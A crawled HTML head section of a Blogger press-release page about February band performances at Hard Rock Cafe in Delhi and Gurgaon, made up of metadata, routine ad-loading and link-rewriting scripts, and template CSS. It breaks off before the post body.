

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html
body_size: 170563
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/8478364808851545705/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://ift.tt/1WZ8Vhi' rel='image_src'/>
<meta content='Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html' property='og:url'/>
<meta content='Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February' property='og:title'/>
<meta content='Band Performances at Hard Rock Cafe,Delhi &amp; Gurgaon - February' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFbRdw3iOYYfalj3SBDx4rL9pQXXfCtz63XWeLHjEKB9nMcIO6eP7xBOCnMUsQcv6IyRGz7TcHcw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
